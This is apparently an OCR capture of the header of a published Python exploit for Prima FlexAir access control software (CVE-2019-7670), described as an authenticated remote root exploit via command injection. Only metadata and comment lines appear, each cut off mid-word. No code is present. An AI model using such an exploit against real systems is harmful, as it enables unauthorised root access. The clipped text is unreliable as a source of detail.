
# Exploit Title: Prima FlexAir Acc
# Google Dork: NA
# Date: 2018-09-06
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.pri
# Software Link: https://primasyst
# Version: 2.3.38
# Tested on: NA
# CVE : CVE-2019-7670
#!/usr/bin/env python
#
# Authenticated Remote Root Exploi
# via Command Injection in SetNTPS
#
# CVE: CVE-2019-7670
# Advisory: https://applied-risk.c